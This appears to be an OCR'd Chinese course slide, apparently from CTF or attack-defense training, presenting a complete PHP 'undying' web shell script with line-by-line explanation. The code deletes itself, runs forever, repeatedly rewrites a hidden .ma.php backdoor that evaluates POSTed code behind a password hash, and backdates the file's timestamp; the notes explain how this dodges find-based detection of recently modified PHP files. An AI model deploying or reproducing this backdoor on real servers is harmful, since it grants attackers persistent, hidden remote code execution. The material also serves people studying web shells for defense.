 4.
1
不死马脚本
Course introduction
<?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = './.ma.php';
$code = '<?php if(md5($_POST["pass"])=="c4ca4238a0b923820dcc509a6f75849b"){@eval($_POST[a]);} ?>';
while (1){
file_put_contents($file,$code);
system('touch -m -d "2017-11-17 15:20:54" .ma.php');
usleep(5000);
}
?>
• ignore_user_abort(true);
函数设置与客户机断开是否会终止脚本的执行。这里设置为true则忽略与用户的
断开，即使与客户机断开脚本仍会执行。
• set_time_limit()
函数设置脚本最大执行时间。这里设置为0，即没有时间方面的限制。
• unlink(__FILE__)
删除文件本身，以起到隐蔽自身的作用。while
循环内每隔usleep(5000)微秒一微秒等于一百万分之一秒即写新的后门文件
• system()
执行的命令用于修改文件的创建或修改时间，可以绕过“find –name '*.php' –
mmin -10”命令检测最近10分钟修改或新创建的PHP文件，但不一定有用，可选。